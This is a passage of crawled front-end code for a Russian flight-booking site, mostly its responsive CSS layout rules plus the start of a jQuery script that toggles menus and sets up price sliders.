}
.infomation-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 0 0 25px 0;
}
.price-tickets-title{

}
.price-tickets-tr{
    overflow: hidden;
}
.price-tickets-tr-red, .schedule-tr-red{
    background: #fdeee6;
}
.price-tickets-tr-gray, .schedule-tr-gray{
    background: #f2f2f2;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 33.33%;
    float: left;
    font-family: 'PT Sans Caption', sans-serif;
    min-height: 2px;
    line-height: 48px;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 30.33%;
    padding: 0 0 0 3%;
    font-size: 14px;
}
.price-tickets-td3 .from-price, .price-tickets-td3 .from-price-middle, .price-tickets-td3 .from-price-right{
    display: inline-block;
    vertical-align: bottom;
    font-family: 'Open Sans Bold';
    font-size: 11px;
    color: #1b3f02;
}
.price-tickets-td3 .from-price-middle{
    font-size: 17.39px;
}
.price-tickets-td3 .from-price-right{
    font-size: 12.41px;
    vertical-align: bottom;
}
.price-tickets-th{
    width: 100%;
    overflow: hidden;
}
.price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
    width: 30.33%;
    float: left;
    padding: 16.5px 0 16.5px 3%;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.price-tickets-th1{
    background: #1b3f02;
}
.price-tickets-th2{
    background: #db4a03;
}
.price-tickets-th3{
    background: #99ac1a;
}
.price-tickets-title{
    margin: 25px 0;
    font-size: 24px;
    font-family: 'Open Sans Semibold';
}
.the-cheapest-ticket{
    background: #cfdff9;
    position: relative;
    padding: 31px 50px 31px 85px;
    font-family: 'Open Sans';
    font-size: 14px;
    position: relative;
}
.the-cheapest-ticket:after{
    content: "";
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    background: url(../images/icons/ticket.png) no-repeat;
    left: 25px;
    top: 50%;
    margin: -17.5px 0 0 0;
}
.the-cheapest-ticket span{
    font-family: 'Open Sans Bold';
}
.the-cheapest-ticket a{
    color: #1b3f02
}
.schedule-table{
    border-bottom: 4px solid #1b3f02;
}
.schedule-title{
    font-size: 18px;
    font-family: 'Open Sans Semibold';
}
.schedule-th{
    overflow: hidden;
    background: #1b3f02;
}
.schedule-tr{
    overflow: hidden;
	text-align:center;
}
.schedule-th-td, .schedule-td{
    float: left;
    color: #fff;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    position: relative;
    padding: 17.5px 0;
}
.zag_te{
   
    color: #fff;
    font-size: 14px;
text-align:center;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';

    padding: 17.5px 0;
}
.schedule-td{
    color: #000;
    font-family: 'Open Sans';
    float: none;
    display: table-cell;
    vertical-align: middle;
    text-transform: none;
}
.schedule-td .search-left-button{
  display: inline-block;
    float: none;
    margin: 0 0 0 20px;
    min-width: 130px;
    position: absolute;
    right: 0;
}
.schedule-th-td1, .schedule-td1{
    padding: 17.5px 0 17.5px 5px;
    width: 20%;
	text-align:center;
}
.schedule-th-td2, .schedule-td2{
    width: 15%;
	text-align:center;
    padding: 17.5px 0 17.5px 25px;
}
.schedule-th-td2:after{
    content: "";
    width: 15%;
    height: 13px;
    background: url(../images/icons/white-plant.png) no-repeat;
    display: block;
    position: absolute;
    top: 50%;
    margin: -6.5px 0 0 0;
    left: 0;
}
.fly_b{
 
    background: url(../images/icons/white-plant.png) no-repeat left 15px;
  
}
.schedule-th-td3, .schedule-td3{
    width: 15%;
	text-align:center;
}
.schedule-th-td4, .schedule-td4{
    width: 15%;
	text-align:center;
}
.schedule-th-td5, .schedule-td5{
    width: 20%;
	text-align:center;
}
.schedule-th-td6, .schedule-td6{
    width: 15%;
	text-align:center;
}

.schedule-title{
    margin: 20px 0;
}
.airports-content{
    overflow: hidden;
}
.price-change-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    margin: 35px 0;
}
.price-change-block{
    overflow: hidden;
    position: relative;
}
.price-change-block-left{
    width: 200px;
    padding: 15px;
    background: #1b3f02;
    float: left;
}
.price-change-input-block{}
.price-change-input-block span{
    font-size: 12px;
    color: #fff;
    padding: 12px 0;
    display: block;
}
.price-change-input-block input{
    width: 175px;
}
.radio .ui-button{
    padding: 0 0 0 23px;
    display: block;
    margin: 8px 0 0 0;
}
.radio .ui-button:after{
    width: 13px;
    height: 13px;
    background: url(../images/icons/radio.png) no-repeat;
    top: 50%;
    margin: -5px 0 0 0;
}
.radio .ui-state-active:after{
    background-position: -13px 0;
}
.radio .ui-button-text{
    font-family: 'Open Sans';
    font-size: 13px;
}
.price-change-block-slide{
    margin: 20px 0 0 0;
}
.price-change-block-slide-title{
    font-size: 12px;
    color: #fff;
}
.price-change-block-slide #amount6{
    color: #fff;
}
.price-change-block-checkbox{
    width: 100%;
    padding: 12px 15px;
    margin: 0 0 0 -15px;
    border-top: 1px solid #3a72d0;
    border-bottom: 1px solid #3a72d0;
}
.select-menu-block{
    font-size: 12px;
    color: #fff;
}
.price-change-block-checkbox .ui-button-text{
    font-size: 14px;
}
.select-menu-block{
    padding: 10px 0 0 0;
}
.ui-selectmenu-button {
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    cursor: pointer;
}
.ui-selectmenu-button{
    vertical-align: bottom;
    position: relative;
}
.ui-selectmenu-button .ui-icon{
    width: 7px;
    height: 4px;
    background: url(../images/icons/selectmenu.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -2px 0 0 0;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    font-size: 14px;
}
.ui-selectmenu-menu{
    display: none;
}
.ui-selectmenu-open{
    display: block;
    position: absolute;
    background: #fff;
    z-index: 100;
}
.ui-selectmenu-open ul li{
    font-size: 12px;
    cursor: pointer;
}
.price-change-block-right{
    width: 740px;
    float: right;
    position: relative;
}
.year{
    width: 230px;
    float: left;
    margin: 0 10px 10px 0;
    text-align: center;
    background: #efefef;
    line-height: 110px;
    font-size: 18px;
    color: #000;
}
.year .year-block div{
    font-size: 24px;
    font-family: 'Open Sans Bold';
}
.year .year-block div span{
    font-size: 15px;
    font-family: 'Open Sans';
}
.year-block{
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
}
.year-block-search{
    width: 30px;
    height: 30px;
    display: block;
    background: url(../images/icons/year-block-search.png) no-repeat;
    margin: 5px auto 0 auto;
}
.year-active{
    color: #fff;
    background: #a61a58;
}
.year-right-block{
    overflow: hidden;
  -moz-transform: rotate(90deg);  /* Firefox */
  -o-transform: rotate(90deg);  /* Opera */
  -webkit-transform: rotate(90deg);  /* Safari y Chrome */
    position: absolute;
    top: 47%;
    right: -22%;
    width: 470px;
}
.year-right-block:after{
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    border-top: 1px dotted #000;
    position: absolute;
    left: 0;
    top: 50%;
}
.year-right-block-block{
    width: 50%;
    font-size: 18px;
    color: #bababa;
    font-family: 'Open Sans Semibold';
    float: left;
    text-align: center;
}
.year-right-block-block span{
    display: inline-block;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 0 10px;
}
.deals-on-flights-block .deals-on-flights-block-content-title, .deals-on-flights-block-content-price{
    color: #000;
}
.deals-on-flights-block a{
    text-decoration: none;
}
.filter-mobil-button{
    display: block;
}
.price-change-block-mobil-button{
    display: none;
}
@media (max-width: 1024px){
    .header-block{
        width: 980px;
    }
    .footer-block{
        width: 985px;
    }
}
@media (max-width: 1020px){
    #slideShow ul{
        height: 60px !important;
    }
    .header{
        background-size: cover;
    }
    .most-popular-destinations-block{
        margin: 0 6.5px 15px 6.5px;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .header-block{
        width: inherit;
        padding: 0 25px;
    }
    .form-block{
        width: inherit;
        padding: 0 3px;
    }
    .content, .index-content{
        width: inherit;
        padding: 0 20px;
    }
    .index-content{
        padding: 0;
    }
    .photo-left{
        width: inherit;
    }
    .photo-right{
        width: inherit;
        margin: 0 auto 20px auto;
        float: none;
        clear: both;
        width: 350px;
    }
    h1 br{
        display: none;
    }
    .price-change-block-right{
        width: 71%;
    }
    .year{
        width: 29%;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block{
        width: 100%;
    }
    .footer-block-left{
        width: 20%;
        margin: 0 0 0 2%;
    }
    .footer-block-right{
        width: 70%;
    }
    .footer-block-right ul{
        width: 30%;
    }
    .direction-block{
        width: inherit;
        padding: 12px 20px;
    }
    .cheap-tickets-content{
        text-align: center;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        float: none;
        display: inline-block;
        vertical-align: top;
        margin: 10px;
    }
    .maps img{
        width: 100%;
    }
    .deals-on-flights-block{
        width: 92%;
        margin: 0 4%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 50%;
    }
    .articl{
        width: 40%;
        float: none;
        display: inline-block;
        vertical-align: top;
        padding: 20px 3.8%;
        margin: 0 1% 15px 1%;
	
    }
    .articl:nth-child(2n){
        float: none;
    }
    .articl{
      /*  min-height: inherit;*/
    }
    .articl img{
        max-height: 100%;
		max-width:100%;
    }
    .rule-text{
        width: inherit;
        float: none;
    }
    .faq2-right{
        width: 35%;
    }
    .faq2-left{
        width: 60%;
        padding: 0;
    }
    .faq2-left:after{
        display: none;
    }
    .answer img{
        width: 100%;
    }
    .search-block{
        width: inherit;
        padding: 0 20px 0 0;
    }
    .search-left-product{
        width: 100%;
        float: left;
        background-size: 80px 100%;
    }
    .search-right-product{
        width: 100%;
    }
    .search-block-left{
        width: 30%;
    }
    .search-block-right{
        width: 65%;
    }
    .rate{
        width: 33.33%;
    }
    .rate2, .rate3{
        width: 32.33%;
        float: left;
        margin: 0 0 0 1%;
    }
    .rate-price{
        position: relative;
        width: 93%;
        margin: -10px 0 5px 7%;
        right: 0;
    }
    .search-right-product-text .search-right-product-bottom{
        position: relative;
        top: inherit;
        right: inherit;
        display: inline-block;
        color: #000;
        border-bottom: 1px solid #000;
        vertical-align: middle;
    }
    .search-right-product-text{
        width: 220px;
        float: left;
        padding: 20px 0 20px 15px;
        text-align: left;
    }
    .search-right-product-price{
        display: inline-block;
        vertical-align: middle;
    }
    .kind-block .kind{
        display: inline-block;
        margin: 0 0 0 25px;
    }
    .search-right-product a.button{
        float: right;
        width: 140px;
        margin: 35px 20px 0 0;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
    .search-fineshed{
        margin: 10px 0 25px 20px;
    }
    .search-block-line .search-block-line-td2{
        text-indent: -999999999px;
        width: 85px;
        padding: 0 0 0 0;
    }
    .search-left-product:after{
        width: 110px;
        background: #fff url(../images/search-block-mobil.png) left top repeat-y;
        left: 85px;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 18px 20px 0 60px;
        width: 0;
    }
    .search-block-line-td3{
        margin: 10px 0 0 35px;
    }
    .search-fineshed a{
        display: block;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .index-aviabilety-pro{
        width: inherit;
        padding: 0 20px;
    }
    .index-aviabilety-pro-content{
        width: inherit;
    }
    .index-aviabilety-pro-block{
        margin: 0 5.5px 10px 5.5px;
    }
    .index-articl-block{
        display: block;
        width: inherit;
    }
    .index-articl{
        width: inherit;
        padding: 0 20px;
    }
    .aviabilety-pro-it-is{
        width: inherit;
        padding: 60px 20px;
    }
    .airport:nth-child(3n), .airport{
        margin: 5px 10px;
    }
    .schedule-th-td1, .schedule-td1{
      /*  width: 85px;*/
    }
    .schedule-th-td2, .schedule-td2{
        width: 80px;
    }
    .schedule-td2{
        width: 105px;
        padding-left: 0;
    }
    .schedule-th-td3, .schedule-td3{
        width: 95px;
    }
    .schedule-th-td4, .schedule-td4{
        width: 105px;
    }
    .schedule-th-td5, .schedule-td5{
        width: 280px;
    }
    .schedule-td5 span{
        width: 105px;
        display: inline-block;
        vertical-align: top;
    }
    .index-slide{
        width: inherit;
        padding: 0 20px 100px 20px;
    }
}
@media (max-width: 920px){
    .price-change-block-right{
        width: 69%;
    }
    .year{
        width: 28%;
    }
    .year-right-block{
        right: -26%;
    }
    .specials-title{
        font-size: 24px;
    }
    .title_visa{
        font-size: 24px;
        padding: 50px 25px;
    }
    .form-bottom{
        clear: none;
        padding: 0 0 0 0;
        margin: 38px 0 0 20px;
        float: left;
        width: 465px;
    }
    .form-content{
        overflow: hidden;
    }
    .form-bottom .ui-button{
        padding: 0 0 0 35px;
    }
    .form-bottom .ui-button-text{
        width: 130px;
        display: inline-block;
        vertical-align: top;
    }
    .form-bottom .ui-button:last-child .ui-button-text{
        width: 75px;
    }
    .form-bottom .ui-button:last-child{
        margin: 10px 0 0 0;
    }
    .form-bottom .ui-button{
        margin: 10px 5px 0 0;
        display: inline-block;
    }
    .search-block-right-top{
        font-size: 14px;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
}
@media (max-width: 860px){
    .price-change-block-right{
        width: 65%;
    }
    .year-right-block{
        right: -28%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 100%;
    }
    .deals-on-flights-block-content-price{
        position: relative;
        text-align: center;
        padding: 0 0 20px 0;
        z-index: 1;
    }
    .weather-first{
        width: 180px;
    }
    .weather-second{
        width: 98px;
    }
    .the-golden-rules{
        padding: 15px 15px 30px 15px;
    }
    .the-golden-rules-title{
        font-size: 18px;
    }
}
@media (max-width: 767px){
    .price-change-block-mobil-button{
        display: block;
        background: #1b3f02;
        padding: 20px 20px;
        color: #fff;
        font-size: 18px;
        font-family: 'Open Sans';
        position: relative;
    }
    .year-right-block{
        display: none;
    }
    .price-change-block-right{
        margin: 5px 0;
        width: 100%;
    }
    .year-right-block{
        top: 55%;
    }
    .price-change-block-left{
        display: none;
        float: none;
    }
    .price-change-block-left-block{
        display: block;
    }
    .price-change-block-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .price-change-block-mobil-button span{
        font-family: 'Open Sans Bold';
        display: block;
    }
    .most-popular-destinations-title{
        font-size: 34px;
    }
    .index-slide{
        width: inherit;
        margin: 0 20px;
        padding: 0 0 50px 0;
    }
    .year{
        width: 32%;
    }
    .year:nth-child(3n){
        margin-right: 0;
    }
    .index-aviabilety-pro{
        padding: 0;
    }
    .index-articl-title{
        text-align: center;
        font-size: 24px;
        padding: 60px 0 10px 0;
    }
    .aviabilety-pro-it-is-block{
        width: 49%;
        margin: 25px 0 25px 0;
        font-size: 14px;
    }
    .index-articl{
        padding: 0;
    }
    .index-articl-block .articl{
        padding: 10px 2.5%;
        width: 95%;
    }
    .index-aviabilety-pro-title{
        font-size: 24px;
    }
    .index-title{
        font-size: 18px;
        padding: 0;
    }
    .more-articles a, .index-button{
        width: 90%;
        margin: 0 auto;
    }
    .most-popular-destinations-p{
        margin: 0px auto;
        width: 270px;
        text-align: left;
        font-family: 'Open Sans';
    }
    .most-popular-destinations-title{
        font-size: 24px;
    }
    .index-aviabilety-pro-content{
        text-align: center;
    }
    .index-aviabilety-pro-block{
        display: inline-block;
        float: none;
    }
    .most-popular-destinations{
        text-align: center;
    }

    .most-popular-destinations-block{
        display: inline-block;
        vertical-align: top;
        float: none;
    }
    .search-left-product .there{
        text-indent: -999999px;
    }
    .search-left-product-date{
        display: none;
    }
    .search-block-line-td1{
        width: 25px;
        padding: 10px 0 0 15px;
    }
    .search-left-product:after{
        display: none;
    }
    .search-block-line .search-block-line-td2{
        padding: 0;
        width: 65px;
        background: url(../images/search-block-mobil2.png) center no-repeat;
        height: 45px;
    }
    .search-block-line-td3{
        width: 60px;
        margin: 0;
    }
    .search-block-line-td5{
        width: 60px;
        padding: 0;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 0;
        height: 45px;
        width: 65px;
    }
    .search-product-menu{
        display: none;
    }
    .search-right-product-text{
        float: none;
    }
    .search-right-product a.button{
        float: none;
        margin: 0 7.5% 15px 7.5%;
        width: 85%;
    }
    .search-right-product-text{
        width: 90%;
        margin: 0 5%;
        padding: 0 0 10px 0;
    }
    .rates{
        margin: 0;
    }
    .articl{
        width: 92%;
        margin: 0 auto 15px auto;
        display: block;
    }
    .gallery a{
        /*width: 31%;*/
        margin: 0 1% 5px 1%;
    }
    .gallery a:first-child{
       /* width: 100%;*/
        margin: 0 0 5px 0;
    }
    .gallery a img{
        width: 100% ;
    }
	 .gallery a .images_0{
        width: 99% !important ;
    }
	 .gallery a .images_1{
        width: 100% !important ;
    }
    .header-block{
        padding: 0 20px;
    }
    .search-block-more{
        width: 85%;
        margin: 25px 7%;
        padding: 26px 0;
        text-align: center;
    }
    .main-menu-mobil-button{
        width: 21px;
        height: 17px;
        background: url(../images/icons/mobil-menu.png) no-repeat;
        position: absolute;
        right: 20px;
        top: 50%;
        margin: -8.5px 0 0 0;
        cursor: pointer;
    }
    .main-menu{
        float: none;
        position: absolute;
        z-index: 100;
        background: #fff;
        right: 20px;
        top: 55px;
        display: none;
    }
    .header .main-menu a, .header .main-menu a:first-child{
        display: block;
        color: #000;
        line-height: normal;
        padding: 5px 10px;
        font-family: 'Open Sans Semibold';
    }
    .header-block{
        padding: 20px;
    }
    .logo a{
        padding: 0;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block-left{
        width: 30%;
    }
    .footer-block-right{
        width: 60%;
    }
    .footer-block-right ul{
        width: 49%;
    }
    .footer-title{
        font-size: 24px;
    }
    .form-bottom{
        width: inherit;
        margin: 0;
        padding: 10px 0 0 0;
        float: none;
        clear: both;
    }
    .flight{
        display: inline-block;
        margin: 5px 5px 5px 15px;
    }
    .form-bottom .ui-button{
        display: block;
    }
    .form-bottom .ui-button .ui-button-text, .form-bottom .ui-button:last-child .ui-button-text{
        width: inherit;
    }



    .search-block-right-top{
        text-align: center;
    }
    .search-block-right-top a{
        margin: 0 0 0 -14px;
    }
    .rate{
        width: 98%;
        margin: 0;
        padding: 5px 0 5px 2%;
    }
    .rate img{
        top: 8px;
        margin: 0;
    }
    .rate-title span{
        display: inline-block;
    }
    .rate-price{
        display: inline-block;
        width: 80px;
        padding: 0;
        margin: 0;
        left: inherit;
        vertical-align: top;
    }
    .search-block-right-top .display-block{
        display: block;
    }
    .rate-title{
        display: inline-block;
        vertical-align: top;
        padding: 5px 0 0 0;
    }
    .rate-title span{
        padding: 0 5px;
    }
    .rate-price{
        font-size: 20px;
    }
    .index-articl-block{
        overflow: hidden;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
    }
    .most-popular-destinations-block-line{
        text-align: left;
    }
    .the-cheapest-ticket:after{
        left: 10px;
    }
    .the-cheapest-ticket{
        padding: 31px 50px 31px 60px;
    }
    .dsdsd{
        display: block;
    }
    .price-tickets-tr{
        padding: 5px 0;
    }
}
@media (max-width: 710px){
    .search-block{
        padding: 0;
    }
    .search-block-left, .search-block-right{
        width: 100%;
    }
    .price-at-this-tickets, .search-fineshed{
        display: none;
    }
    .filter-mobil-button{
        display: block;
        font-family: 'Open Sans';
        font-size: 14px;
        color: #fff;
        padding: 20.5px 35px 20.5px 40px;
        background: #0e4094;
        position: relative;
    }
    .filter-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .filter{
        display: none;
    }
    .filter-block{
        display: block;
    }
    .search-block-right-top{
        padding: 15px 45px;
    }
    h1{
        font-size: 24px;
    }
}
@media (max-width: 545px){
    .most-popular-destinations-img img{
        width: 100%;
    }
    .year{
        width: 30%;
    }
    .price-change-block-mobil-button{
        font-size: 16px;
    }
    .year-block{
        font-size: 14.5px;
    }
    .year .year-block div{
        font-size: 19px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        float: none;
        display: table-cell;
        width: 23.33%;
    }
    .price-tickets-th3{
        width: 44%;
    }
    .price-tickets-td, .price-tickets-td2, .price-tickets-td3{
        width: 23.33%;
        line-height: normal;
        vertical-align: top;
    }
    .price-tickets-td3{
        width: 44%;
        font-size: 12px;
    }
    .price-tickets-td{
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .the-cheapest-ticket:after{
        top: 20px;
        margin: 0;
    }
    .the-cheapest-ticket{
        padding: 15px 20px 15px 60px
    }
    .schedule-th-td1, .schedule-td1, .schedule-th-td2, .schedule-td2, .schedule-th-td3, .schedule-td3, .schedule-th-td4, .schedule-td4{
        display: table-cell;
        /*width: inherit;*/
        padding: 17.5px 0 17.5px 0;
        /*width: 25%;*/
        font-size: 12px;
    }
    .schedule-td2{
        padding: 17.5px 0 17.5px 3%;
       /* width: 22%;*/
    }
    .schedule-th-td2:after, .schedule-th-td5, .schedule-td5{
        display: none;
    }
    .schedule-th-td1, .schedule-td1{
       /* width: 22%;*/
	   width:19%;
        padding: 17.5px 0 17.5px 3%;
    }
    .title{
        font-size: 18px;
    }
    .specials a, a.button1{
        text-align: center;
    }
    .price-tickets-title, .infomation-title, .price-change-title{
        font-size: 16px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        font-size: 12px;
    }
}
@media (max-width: 525px){
    .footer-block-left,
    .footer-block-right{
        width: 92%;
        padding: 0 4%;
        margin: 0;
        float: none;

    }
    .specials img{
    width:200%;
}
    .footer-block-right{
        margin: 20px 0 0 0;
    }
    .footer-block-right ul div{
        display: none;
    }
    .specials-title{
        font-size: 12px;
    }
    .title_visa{
        font-size: 14px;
        padding: 10px 25px;
    }
    .form-block .form-block-checkbox{
        position: relative;
        margin: 0;
        padding: 0 0 20px 20px;
    }
    .gallery a{
       /* width: 100%;*/
        margin: 5px 0;
    }
    .gallery a img{
        width: 80%;
        margin: 0 auto;
    }
    .photo-right nav a.active, .search-left-button{
      /*  width: 100%;*/
    }
    .photo-right nav{
        padding: 15px;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
        display: block;
    }
    .faq2-left, .faq2-right{
        width: 100%;
        float: none;
    }
}
@media (max-width: 479px){

    .most-popular-destinations-block{
        width: 100%;
        margin: 0 0 10px 0;
    }
    .photo-right{
        width: 100%;
    }
    .bottom-right, .bottom-right2{
        width: 100%;
    }
    .deals-on-flights-block a{
        text-align: center;
    }
    .deals-on-flights-block a{
        width: 100%;
        padding: 16px 30px;
        margin: 20px 0 0 -30px;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        width: 96%;
        padding: 5px 2%;
        margin: 10px 0;
    }
    .cheap-ticket-line-left{
        font-size: 12px;
    }
    .cheap-ticket-line-right{
        font-size: 12px;
    }
    .footer-block-right ul{
        width: 100%;
    }
    .weather-first{
        width: 230px;
    }
    .specials a, a.button1{
        line-height: normal;
        padding: 10px 0;
    }
    .direction-block span{
        display: block;
    }
    .necessary{
        width: 240px;
    }
    .breadcrumbs a{
        padding: 0 5px 0 0;
    }
    .breadcrumbs a:after{
        display: none;
    }
    .index-aviabilety-pro-block{
        margin: 0 0 15px 0;
        width: 100%;
    }
}
@media (max-width: 340px){
    .helpful-hints-title{
        font-size: 26px;
    }
    .passenger{
        margin: 0;
    }
    .city-of-departure input, .passenger input{
        width: 240px;
    }
    .passenger input{
        width: 245px;
    }
    .form-input-button{
        width: 265px;
        float: left;
        margin: 25px 0 0 0;
    }
    .form-input-button button{
        width: 100%;
        padding: 0;
    }
    .back input{
        width: 95px;
    }
    .arrival-city input{
        width: 210px;
    }
    .there{
        margin: 0 2px 0 0;
    }
    .there input{
        width: 90px;
    }
}
@media (max-width: 760px){
   .schedule-td .search-left-button {
	   min-width:120px;
   }
}
@media (max-width: 715px){
   .schedule-td .search-left-button {
	   min-width:100px;
   }
}
@media (max-width: 680px){
   .schedule-td .search-left-button {
	   min-width:90px;
   }
}
@media (max-width: 670px){
   .schedule-td .search-left-button {
	   min-width:80px;
   }
}
@media (max-width: 650px){
   .schedule-td .search-left-button {
	   min-width:75px;
   }
}
@media (max-width: 630px){
   .schedule-td .search-left-button {
	   min-width:65px;
   }
}
@media (max-width: 610px){
   .schedule-td .search-left-button {
	   min-width:55px;
   }
}
.state1:after {
    background: url(../images/icons/weather/sun.png) -10px no-repeat;
    top: 0;
}

.state2:after {
    background: url(../images/icons/weather/partlysunny.png) -10px no-repeat;
    top: 0;
}

.state3:after {
    background: url(../images/icons/weather/hail.png) -10px no-repeat;
    top: 0;
}

.state4:after {
    background: url(../images/icons/weather/partlymoon.png) -10px no-repeat;
    top: 0;
}

.state5:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state6:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state7:after {
    background: url(../images/icons/weather/storm.png) -10px no-repeat;
    top: 0;
}

.state8:after {
    background: url(../images/icons/weather/snow.png) -10px no-repeat;
    top: 0;
}

.state9:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state10:after {
    background: url(../images/icons/weather/moon.png) -10px no-repeat;
    top: 0;
}

.state11:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state12:after {
    background: url(../images/icons/weather/cloud.png) -10px no-repeat;
    top: 0;
}

.table {
    width: 100%;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    padding: 0;
    margin-bottom: 2em
}

.table.col3 .cell {
    width: 220px;
}
.table .cell {
    display: block;
    float: left;
    margin: 0 20px 20px 0;
    list-style: none;
}

.list ul {
    list-style: disc outside;
    padding-left: 28px;
    margin: 15px 0;
}

div.gallery {
    max-width: 1000px;
    margin: 0 auto;
}

div.gallery ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
div.gallery li img {
    float: left;
    margin: 0px;
    border: 3px solid #fff;
    width: 220px;
    height: 180px;
    -webkit-transition: box-shadow 0.5s ease;
    -moz-transition: box-shadow 0.5s ease;
    -o-transition: box-shadow 0.5s ease;
    -ms-transition: box-shadow 0.5s ease;
    transition: box-shadow 0.5s ease;
}

div.gallery li img:hover {
    -webkit-box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
}
.overlayed{
display:block;
position:absolute;
top:0;
left:0;
width: 100%;
height:100%;
background: #FFF;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 51%, rgba(255,255,255,0) 89%), -moz-linear-gradient(left center,  rgba(255,255,255,1) 35%, rgba(255,255,255,0) 89%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,51) 0%,rgba(255,255,255,0) 89%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 51%,rgba(255,255,255,0) 89%), linear-gradient(to right,  rgba(255,255,255,1) 35%,rgba(255,255,255,0) 89%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

}
.images_0{
	width:414px !important;
	height:284px !important;
}
.images_1{
	width:284px !important;
	height:284px !important;
}
.images_2{
	width:139px !important;
	height:139px !important;
}
.images_3{
width:139px !important;
	height:139px !important;
}
.images_4{
	width:139px !important;
	height:139px !important;
}
.images_5{
width:139px !important;
	height:139px !important;
}
.images_6{
width:139px !important;
	height:139px !important;
}

.schedule-td span{
	   float: left;
    max-width: 210px;
}
a.index-aviabilety-pro-block-a-green:hover{
background:#7c8d0b !important;	
}
.index-aviabilety-pro-block-a-orange:hover{
background:#b43d03 !important;
}
.index-aviabilety-pro-block-a-yellow:hover{
background:#8d0b42 !important;		
}
.schedule-th .schedule-th-td5 {
	width:95px;
}
#common_info{
	font-size:14px;
}
@media (max-width: 450px){
    .se_none{
       display:none;
    }
}
@media (max-width: 450px){
    .zag_te{
      font-size:12px;
	     color: #fff;
    font-family: "Open Sans Light";
  
   
    text-align: center;
    text-transform: none;
    }
}
@media (max-width: 450px){
    .zag_ter{
      font-size:12px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://aviabilety.pro/js/script.js
body_size: 800
content:
    
        jQuery(document).ready(function($){
            $('.main-menu-mobil-button').click(function(e){
                e.preventDefault();
                $('.main-menu').toggleClass('main-menu-block');
                $('.main-menu-mobil-button').toggleClass('main-menu-mobil-button-active');
            });
            $('.filter-mobil-button').click(function(e){
                e.preventDefault();
                $('.filter').toggleClass('filter-block');
            });
            $('.price-change-block-mobil-button').click(function(e){
                e.preventDefault();
                $('.price-change-block-left').toggleClass('price-change-block-left-block');
            });
        });  


    $(function() {
		
		if ($('#slider-range').length) {
			$( "#slider-range" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount" ).val( "от " + ui.values[ 0 ] + " Р " + " до " + ui.values[ 1 ] + " Р ");
			  }
			});
		
		
			$( "#amount" ).val( "от " + $( "#slider-range").slider( "values", 0 ) +
			  " Р до " + $( "#slider-range" ).slider( "values", 1 ) + " Р " );
		}  
		  
      });
      $(function() {
		  
		if ($('#slider-range2').length) {  
			$( "#slider-range2" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount2" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ]);
			  }
			});
		
			$( "#amount2" ).val( "от " + $( "#slider-range2").slider( "values", 0 ) +
			  " до " + $( "#slider-range2" ).slider( "values", 1 ) );
		  }
      });
      $(function() {
		  
		if ($('#slider-range3').length) {    
